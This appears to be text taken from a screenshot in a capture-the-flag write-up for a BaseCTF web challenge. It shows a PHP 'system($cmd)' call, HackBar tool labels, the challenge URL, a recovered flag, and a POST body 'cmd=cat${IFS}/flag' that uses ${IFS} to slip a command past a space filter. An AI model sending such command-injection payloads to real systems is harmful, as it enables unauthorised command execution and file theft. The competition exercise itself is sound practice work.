 // execute the command
system($cmd); BaseCTF{53f886fd-eb34-4fb1-8ae5-a0a52b69af6a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge.basectf.fun:23883/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=cat${IFS}/flag
Name
Upgrade-Inse
Name
User-Agent